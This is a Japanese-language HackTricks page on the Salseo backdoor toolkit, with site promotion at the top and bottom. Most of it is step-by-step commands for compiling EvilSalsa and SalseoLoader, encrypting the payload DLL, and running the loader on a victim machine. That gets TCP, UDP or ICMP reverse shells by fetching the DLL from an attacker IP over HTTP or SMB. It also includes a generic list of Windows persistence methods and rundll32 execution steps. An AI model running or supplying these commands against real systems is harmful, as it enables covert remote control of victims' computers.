10 KiB

Salseo

AWSハッキングをゼロからヒーローまで学ぶ htARTE(HackTricks AWS Red Team Expert)!

HackTricksをサポートする他の方法:

- HackTricksで企業を宣伝したいまたはHackTricksをPDFでダウンロードしたい場合は、SUBSCRIPTION PLANSをチェックしてください!

- 公式PEASS&HackTricksスワッグを入手する

- The PEASS Familyを発見し、独占的なNFTsのコレクションを見つける

- **💬 Discordグループ**に参加するか、telegramグループに参加するか、Twitter 🐦 @hacktricks_liveをフォローする

- ハッキングトリックを共有するには、PRを HackTricks と HackTricks Cloud のgithubリポジトリに提出してください。

バイナリのコンパイル

githubからソースコードをダウンロードし、EvilSalsaとSalseoLoaderをコンパイルします。コードをコンパイルするにはVisual Studioがインストールされている必要があります。

これらのプロジェクトを、使用するWindowsボックスのアーキテクチャ用にコンパイルします(Windowsがx64をサポートしている場合は、そのアーキテクチャ用にコンパイルします)。

Visual Studio内で、左側の"Build"タブ内の**"Platform Target"**でアーキテクチャを選択できます。

(**このオプションが見つからない場合は、**"Project Tab"をクリックして、次に" Properties"**をクリックします)



次に、両方のプロジェクトをビルドします(Build -> Build Solution)(ログ内に実行可能ファイルのパスが表示されます):

バックドアの準備

まず、EvilSalsa.dllをエンコードする必要があります。これを行うには、pythonスクリプトencrypterassembly.pyを使用するか、プロジェクトEncrypterAssemblyをコンパイルできます:

Python

python EncrypterAssembly/encrypterassembly.py <FILE> <PASSWORD> <OUTPUT_FILE>

python EncrypterAssembly/encrypterassembly.py EvilSalsax.dll password evilsalsa.dll.txt

Windows

Windowsシステムにバックドアを作成するためのいくつかの方法があります。以下はいくつかの一般的な手法です。

-

レジストリ: レジストリを使用して、システムが起動するたびにバックドアが自動的に実行されるように設定することができます。

-

タスクスケジューラ: タスクスケジューラを使用して、定期的にバックドアを実行するようにスケジュールすることができます。

-

サービス: システムサービスとしてバックドアを偽装することで、バックドアを実行し続けることができます。

-

ファイルの置き換え: システムファイルをバックドアに置き換えることで、システムが起動するたびにバックドアが実行されるようにすることができます。

これらの手法を使用することで、Windowsシステムにバックドアを効果的に作成し、アクセスを維持することが可能です。

EncrypterAssembly.exe <FILE> <PASSWORD> <OUTPUT_FILE>

EncrypterAssembly.exe EvilSalsax.dll password evilsalsa.dll.txt

バックドアの実行

TCPリバースシェルの取得(HTTPを介してエンコードされたdllをダウンロードする)

リバースシェルリスナーとHTTPサーバーを起動して、エンコードされたEvilDalsa.dllを提供することを忘れないでください。

SalseoLoader.exe password http://<Attacker-IP>/evilsalsa.dll.txt reversetcp <Attacker-IP> <Port>

UDPリバースシェルを取得する(SMBを介してエンコードされたdllをダウンロードする)

リバースシェルリスナーとしてncを起動し、エンコードされたevilsalsaを提供するためのSMBサーバー(impacket-smbserver)を起動することを忘れないでください。

SalseoLoader.exe password \\<Attacker-IP>/folder/evilsalsa.dll.txt reverseudp <Attacker-IP> <Port>

ICMPリバースシェルを取得する(エンコードされたdllはすでに被害者の中にある)

今回は、リバースシェルを受け取るためにクライアントに特別なツールが必要です。ダウンロード: https://github.com/inquisb/icmpsh

ICMP応答を無効にする:

sysctl -w net.ipv4.icmp_echo_ignore_all=1

#You finish, you can enable it again running:

sysctl -w net.ipv4.icmp_echo_ignore_all=0

クライアントを実行します:

python icmpsh_m.py "<Attacker-IP>" "<Victm-IP>"

被害者の内部で、salseoの実行を許可します:

SalseoLoader.exe password C:/Path/to/evilsalsa.dll.txt reverseicmp <Attacker-IP>

DLLのエクスポートメイン関数としてSalseoLoaderをコンパイルする

Visual Studioを使用してSalseoLoaderプロジェクトを開きます。

メイン関数の前に追加: [DllExport]



このプロジェクトにDllExportをインストール

ツール --> NuGetパッケージマネージャ --> ソリューションのNuGetパッケージを管理...

DllExportパッケージを検索(Browseタブを使用)し、インストールを押して(ポップアップを受け入れる)

プロジェクトフォルダにDllExport.batとDllExport_Configure.batというファイルが表示されます

DllExportをアンインストール

アンインストールを押します(はい、奇妙ですが、信じてください、必要です)

Visual Studioを終了し、DllExport_configureを実行

単にVisual Studioを終了します

その後、SalseoLoaderフォルダに移動し、DllExport_Configure.batを実行します

x64を選択します(x64ボックス内で使用する場合、私の場合はそうでした)、System.Runtime.InteropServices(DllExportのNamespace内)を選択し、Applyを押します

プロジェクトを再度Visual Studioで開く

**[DllExport]**はもはやエラーとしてマークされていません

ソリューションをビルド

Output Type = Class Libraryを選択します(プロジェクト --> SalseoLoaderのプロパティ --> アプリケーション --> 出力タイプ = Class Library)

x64プラットフォームを選択します(プロジェクト --> SalseoLoaderのプロパティ --> ビルド --> プラットフォームターゲット = x64)

ソリューションをビルドするには: ビルド --> ソリューションのビルド(出力コンソール内に新しいDLLのパスが表示されます)

生成されたDllをテスト

DLLをテストしたい場所にコピーして貼り付けます。

実行:

rundll32.exe SalseoLoader.dll,main

もしエラーが表示されない場合、おそらく機能するDLLを持っています!!

DLLを使用してシェルを取得する

HTTP サーバーを使用して、nc リスナーを設定することを忘れないでください

Powershell

$env:pass="password"

$env:payload="http://10.2.0.5/evilsalsax64.dll.txt"

$env:lhost="10.2.0.5"

$env:lport="1337"

$env:shell="reversetcp"

rundll32.exe SalseoLoader.dll,main

CMD

CMD

set pass=password

set payload=http://10.2.0.5/evilsalsax64.dll.txt

set lhost=10.2.0.5

set lport=1337

set shell=reversetcp

rundll32.exe SalseoLoader.dll,main

ゼロからヒーローまでAWSハッキングを学ぶ htARTE(HackTricks AWS Red Team Expert)!

HackTricks をサポートする他の方法:

- HackTricks で企業を宣伝したい または HackTricks をPDFでダウンロードしたい 場合は SUBSCRIPTION PLANS をチェックしてください!

- 公式PEASS&HackTricksグッズを入手してください

- The PEASS Family、当社の独占的な NFTs コレクションを発見してください

- 💬 Discordグループ に参加するか、telegramグループ に参加するか、Twitter 🐦 @hacktricks_live をフォローしてください。**

- ハッキングトリックを共有するには、PRを HackTricks と HackTricks Cloud github リポジトリに提出してください。